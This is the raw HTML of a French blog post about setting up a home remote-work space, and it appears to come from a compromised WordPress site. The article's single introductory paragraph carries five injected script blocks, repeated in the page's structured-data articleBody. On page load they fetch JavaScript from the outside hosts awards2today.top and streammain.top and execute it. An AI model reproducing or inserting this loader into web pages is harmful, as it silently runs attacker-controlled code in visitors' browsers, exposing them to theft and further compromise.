!important;}.tie-cat-90,.tie-cat-item-90 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-90:after{border-top-color:#795548 !important;}.tie-cat-90:hover{background-color:#5b372a !important;}.tie-cat-90:hover:after{border-top-color:#5b372a !important;}.tie-cat-92,.tie-cat-item-92 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-92:after{border-top-color:#4CAF50 !important;}.tie-cat-92:hover{background-color:#2e9132 !important;}.tie-cat-92:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #0a9e01;background: -webkit-linear-gradient(135deg,#66a501,#0a9e01 );background: -moz-linear-gradient(135deg,#66a501,#0a9e01 );background: -o-linear-gradient(135deg,#66a501,#0a9e01 );background: linear-gradient(135deg,#0a9e01,#66a501 );}}.tie-tiktok-header{overflow: hidden;margin-bottom: 10px;}.tie-tiktok-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;}.tie-tiktok-avatar img {border-radius: 50%;}.tie-tiktok-username {display: block;font-size: 1.4em;}.tie-tiktok-desc {margin-top: 8px;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.urpscdalsace.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.urpscdalsace.fr/wp-json/wp/v2/posts/1932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.urpscdalsace.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.urpscdalsace.fr/?p=1932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.urpscdalsace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urpscdalsace.fr%2Fteletravail-guide-amenager-espace-de-travail-ideal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.urpscdalsace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urpscdalsace.fr%2Fteletravail-guide-amenager-espace-de-travail-ideal%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.urpscdalsace.fr/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style>	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1932 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js wrapper-has-shadow block-head-2 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:79px" aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" >
							
		<div id="logo" class="text-logo" style="margin-top: 10px; margin-bottom: 20px;">

			
			<a title="Urpscdalsace" href="https://www.urpscdalsace.fr/">
				<div class="logo-text">Urpscdalsace</div>			</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1020"><a href="#">Catégories</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://www.urpscdalsace.fr/category/construction/">Construction</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://www.urpscdalsace.fr/category/demenagement/">Démenagement</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1042"><a href="https://www.urpscdalsace.fr/category/habitat/">Habitat</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.urpscdalsace.fr/category/immobilier/">Immobilier</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://www.urpscdalsace.fr/category/travaux/">Travaux</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.urpscdalsace.fr/contact/">Contact</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Rerchercher">
				<form method="get" id="search" action="https://www.urpscdalsace.fr/">
					<input id="search-input"  inputmode="search" type="text" name="s" title="Rechercher" placeholder="Rechercher" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Rechercher</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.urpscdalsace.fr/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.urpscdalsace.fr/category/habitat/">Habitat</a><em class="delimiter">/</em><span class="current">Télétravail : guide pour vous aménager un espace de travail idéal</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.urpscdalsace.fr\/"}},{"@type":"ListItem","position":2,"item":{"name":"Habitat","@id":"https:\/\/www.urpscdalsace.fr\/category\/habitat\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-60" href="https://www.urpscdalsace.fr/category/habitat/">Habitat</a></span>
		<h1 class="post-title entry-title">
			Télétravail : guide pour vous aménager un espace de travail idéal		</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;name=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;description=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al%20https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="405" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?resize=780%2C405&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Comment aménager un espace de télétravail ?" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?resize=780%2C405&amp;ssl=1 780w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?zoom=2&amp;resize=780%2C405&amp;ssl=1 1560w" sizes="(max-width: 780px) 100vw, 780px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Comment aménager un espace de télétravail ?
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Dans un contexte où le développement de la technologie permet à tout à chacun de réaliser ses tâches professionnelles à domicile, le télétravail reste un concept qui séduit les employeurs. Moins contraignant, ce mode de travail peut cependant être une véritable corvée si vous n’êtes pas bien organisé. La première chose à faire est d’aménager un espace de télétravail idéal pour votre confort et votre productivité. Voici comment vous pouvez procéder.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;name=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;description=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al%20https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-02T14:24:17+02:00","datePublished":"2021-08-02T14:24:17+02:00","dateModified":"2025-06-26T14:30:57+02:00","headline":"T\u00e9l\u00e9travail : guide pour vous am\u00e9nager un espace de travail id\u00e9al","name":"T\u00e9l\u00e9travail : guide pour vous am\u00e9nager un espace de travail id\u00e9al","keywords":[],"url":"https:\/\/www.urpscdalsace.fr\/teletravail-guide-amenager-espace-de-travail-ideal\/","description":"Dans un contexte o\u00f9 le d\u00e9veloppement de la technologie permet \u00e0 tout \u00e0 chacun de r\u00e9aliser ses t\u00e2ches professionnelles \u00e0 domicile, le t\u00e9l\u00e9travail reste un concept qui s\u00e9duit les employeurs. Moins contr","copyrightYear":"2021","articleSection":"Habitat","articleBody":"Dans un contexte o\u00f9 le d\u00e9veloppement de la technologie permet \u00e0 tout \u00e0 chacun de r\u00e9aliser ses t\u00e2ches professionnelles \u00e0 domicile, le t\u00e9l\u00e9travail reste un concept qui s\u00e9duit les employeurs. Moins contraignant, ce mode de travail peut cependant \u00eatre une v\u00e9ritable corv\u00e9e si vous n\u2019\u00eates pas bien organis\u00e9. La premi\u00e8re chose \u00e0 faire est d\u2019am\u00e9nager un espace de t\u00e9l\u00e9travail id\u00e9al pour votre confort et votre productivit\u00e9. Voici comment vous pouvez proc\u00e9der.;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/awards2today.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});","publisher":{"@id":"#Publisher","@type":"Organization","name":"Urpscdalsace","logo":{"@type":"ImageObject","url":"https:\/\/www.urpscdalsace.fr\/wp-content\/uploads\/2025\/06\/logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.urpscdalsace.fr\/teletravail-guide-amenager-espace-de-travail-ideal\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Lothair","url":"https:\/\/www.urpscdalsace.fr\/author\/lothair\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.urpscdalsace.fr\/wp-content\/uploads\/2021\/08\/urpsdalsace.fr_.png?fit=2000%2C1335&ssl=1","width":2000,"height":1335}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;name=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;description=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/&#038;title=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
